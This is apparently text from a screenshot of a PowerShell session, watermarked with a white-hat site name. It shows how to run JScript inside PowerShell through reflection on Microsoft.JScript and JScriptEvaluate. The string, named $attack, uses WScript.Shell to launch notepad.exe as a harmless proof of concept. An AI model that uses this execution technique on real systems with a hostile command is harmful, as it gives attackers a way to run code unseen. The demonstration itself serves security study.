 Windows PowerShell
PS C:\Users\Gihad> [Reflection.Assembly]::LoadWithPartialName('Microsoft.JSCript')
GAC    Version        Location
---    -------        --------
True   v4.0.30319     C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\Microsoft.JScript\v4.0_10.0.0.0__b03f5f7...
PS C:\Users\Gihad> $attack = 'var invokeMethod = new ActiveXObject("WScript.Shell");invokeMethod.Run("notepad
.exe")'
PS C:\Users\Gihad> [Microsoft.JScript.Eval]::JScriptEvaluate($attack,[Microsoft.JScript.Vsa.VsaEngine]::Creat
eEngine())
0
PS C:\Users\Gihad>
Untitled - Notepad
File Edit Format View Help
白帽hub